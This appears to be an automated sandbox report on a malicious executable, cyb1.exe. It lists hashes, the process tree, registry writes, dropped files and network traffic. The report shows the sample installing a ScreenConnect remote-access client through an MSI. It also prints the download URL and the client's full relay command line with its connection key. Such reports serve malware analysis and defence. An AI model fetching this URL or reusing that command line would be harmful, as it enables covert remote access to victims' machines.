| URL: | https://victorleal.com/files/cyb1.exe |
| Full analysis: | https://app.any.run/tasks/c4fc4bf7-3946-4150-bab9-119212ebc011 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2022, 01:49:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 8514E2D2E8BE3FC76B43E9515F2DB668 |
| SHA1: | 1F3542018D7059846E7246A7A62943A87B3776EF |
| SHA256: | 85A95D2B6A5DBCFC47E10FE0234CF0C55B6DB665ADD9DD99BE25757992035C10 |
| SSDEEP: | 3:N8JRIAgx0KGN:2JuAHN |
MALICIOUS
Application was dropped or rewritten from another process
- cyb1.exe (PID: 548)
- cyb1.exe (PID: 2356)
- ScreenConnect.ClientService.exe (PID: 2036)
- ScreenConnect.WindowsClient.exe (PID: 1980)
- ScreenConnect.WindowsClient.exe (PID: 1232)
Loads dropped or rewritten executable
- ScreenConnect.ClientService.exe (PID: 2036)
- ScreenConnect.WindowsClient.exe (PID: 1232)
- rundll32.exe (PID: 4088)
- ScreenConnect.WindowsClient.exe (PID: 1980)
SUSPICIOUS
Executable content was dropped or overwritten
- cyb1.exe (PID: 548)
Application launched itself
- msiexec.exe (PID: 3520)
INFO
Application launched itself
- iexplore.exe (PID: 624)
Executable content was dropped or overwritten
- iexplore.exe (PID: 624)
- msiexec.exe (PID: 3520)
- rundll32.exe (PID: 4088)
Drops the executable file immediately after the start
- iexplore.exe (PID: 624)
- rundll32.exe (PID: 4088)
- msiexec.exe (PID: 3520)
Drops a file that was compiled in debug mode
- iexplore.exe (PID: 624)
- msiexec.exe (PID: 3520)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
54
Monitored processes
14
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 312 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 404 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:624 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 548 | "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cyb1.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cyb1.exe | iexplore.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 624 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://victorleal.com/files/cyb1.exe" | C:\Program Files\Internet Explorer\iexplore.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||

| 1232 | "C:\Program Files\ScreenConnect Client (9df03961ffc446a2)\ScreenConnect.WindowsClient.exe" "RunRole" "7378830c-142d-4aa4-b618-76f41546ace3" "System" | C:\Program Files\ScreenConnect Client (9df03961ffc446a2)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: SYSTEM Company: ScreenConnect Software Integrity Level: SYSTEM Description: ScreenConnect Client Exit code: 0 Version: 22.9.10231.8343 Modules
| |||||||||||||||
| 1980 | "C:\Program Files\ScreenConnect Client (9df03961ffc446a2)\ScreenConnect.WindowsClient.exe" "RunRole" "1b3cd628-40c5-4b37-a633-c987b96e04b4" "User" | C:\Program Files\ScreenConnect Client (9df03961ffc446a2)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Exit code: 0 Version: 22.9.10231.8343 Modules
| |||||||||||||||
| 2036 | "C:\Program Files\ScreenConnect Client (9df03961ffc446a2)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=instance-hcg3z5-relay.screenconnect.com&p=443&s=e4893490-3a4b-4cbe-abac-9304cb987f57&k=BgIAAACkAABSU0ExAAgAAAEAAQDNsutaYdk0r9hPCtX0LuUSHpxb3skGXdxw1T%2fOEnP%2fhPniBZxHoyq2YdBAjExHes0LvvZUg%2bMM%2bhXG3kcyvQPq8WQeuDsLb2LqeN8XCbQDf8OaR%2fna%2b7dWEviML1311lDViBQ7Qr8qRurKqHnCaPEx3Uf2SVHKIQSBsc5%2fCSOF6Ijd0IU0qMf1APR5dHq7IimfuESaiFEvcBDE5kXZjmYAmIaYCq6T%2f8ULJt%2f0Wk4BOas%2fCyhKSY8v0dxEAwmaoi6q6rHiVwSLdoAIx8%2bu57YBYfi%2flLFZcotG5tcVPvyP%2fgsizIMaSxlzAV%2bhlCUxZmWP0eOL3flsGRlqOeqLMIWc&t=&c=&c=&c=&c=&c=&c=&c=&c=" | C:\Program Files\ScreenConnect Client (9df03961ffc446a2)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Exit code: 0 Version: 22.9.10231.8343 Modules
| |||||||||||||||
| 2168 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\setup.msi" | C:\Windows\System32\msiexec.exe | — | cyb1.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2356 | "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cyb1.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cyb1.exe | — | iexplore.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3348 | C:\Windows\system32\MsiExec.exe -Embedding 51ADC2D0E13B43477D0F6EF8B1065686 | C:\Windows\system32\MsiExec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
19 054
Read events
18 693
Write events
346
Delete events
15
Modification events
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31000852 | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 38040262 | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31000853 | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (624) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
20
Suspicious files
18
Text files
11
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 404 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 404 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\DY534W2X\cyb1[1].exe | executable | |
MD5:— | SHA256:— | |||
| 624 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\6BADA8974A10C4BD62CC921D13E43B18_1DC6D7385EA816C957BA2B715AC5C442 | binary | |
MD5:— | SHA256:— | |||
| 624 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{2E036FE1-7508-11ED-80DA-12A9866C77DE}.dat | binary | |
MD5:— | SHA256:— | |||
| 404 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cyb1.exe.9obfsyr.partial | executable | |
MD5:— | SHA256:— | |||
| 624 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF3E548BBA9A3FFCBD.TMP | gmc | |
MD5:— | SHA256:— | |||
| 624 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\cyb1.exe | executable | |
MD5:— | SHA256:— | |||
| 548 | cyb1.exe | C:\Users\admin\AppData\Local\Temp\setup.msi | executable | |
MD5:— | SHA256:— | |||
| 404 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:FC4666CBCA561E864E7FDF883A9E6661 | SHA256:10F3DEB6C452D749A7451B5D065F4C0449737E5EE8A44F4D15844B503141E65B | |||
| 3520 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
10
DNS requests
7
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
624 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2BnRyLFPYjID1ie%2Bx%2BdSjo%3D | US | der | 1.47 Kb | whitelisted |
404 | iexplore.exe | GET | 200 | 23.45.105.185:80 | http://x1.c.lencr.org/ | NL | der | 717 b | whitelisted |
404 | iexplore.exe | GET | 200 | 209.197.3.8:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?a6345407635414c2 | US | compressed | 61.4 Kb | whitelisted |
404 | iexplore.exe | GET | 200 | 209.197.3.8:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?54162df0b2e02304 | US | compressed | 4.70 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
404 | iexplore.exe | 208.88.6.59:443 | — | CIRRUSTECHLTD | CA | unknown |
404 | iexplore.exe | 209.197.3.8:80 | ctldl.windowsupdate.com | STACKPATH-CDN | US | whitelisted |
624 | iexplore.exe | 204.79.197.200:443 | www.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
624 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | EDGECAST | GB | whitelisted |



2036 | ScreenConnect.ClientService.exe | 147.75.63.52:443 | instance-hcg3z5-relay.screenconnect.com | PACKET | US | unknown |
404 | iexplore.exe | 23.45.105.185:80 | x1.c.lencr.org | AKAMAI-AS | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
instance-hcg3z5-relay.screenconnect.com |
| unknown |
Threats
1 ETPRO signatures available at the full report